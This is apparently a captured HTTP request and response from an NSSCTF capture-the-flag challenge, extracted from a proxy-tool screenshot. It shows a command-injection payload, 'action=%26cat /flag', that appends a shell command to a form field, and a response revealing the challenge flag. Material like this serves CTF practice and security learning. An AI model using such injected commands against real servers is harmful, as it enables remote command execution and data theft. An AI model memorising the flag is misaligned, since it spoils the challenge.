 1 × ...
发送 取消 < ▼ > ▼ 目标: http://node4.anna.nssctf.cn:28763
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: node4.anna.nssctf.cn:28763
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://node4.anna.nssctf.cn:28763
Connection: close
Referer: http://node4.anna.nssctf.cn:28763/
Upgrade-Insecure-Requests: 1
action=%26cat /flag&data=
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 11 Sep 2023 13:07:55 GMT
Server: Apache/2.4.10 (Debian) PHP/5.6.4
X-Powered-By: PHP/5.6.4
Vary: Accept-Encoding
Content-Length: 113
Connection: close
Content-Type: text/html; charset=UTF-8
<!-- A EZ RCE IN REALWORLD _ FROM CHINA.TW -->
<!-- By 探姬 -->
NSSCTF{e775a104-6b3e-4759-ad97-7aaacd28232e}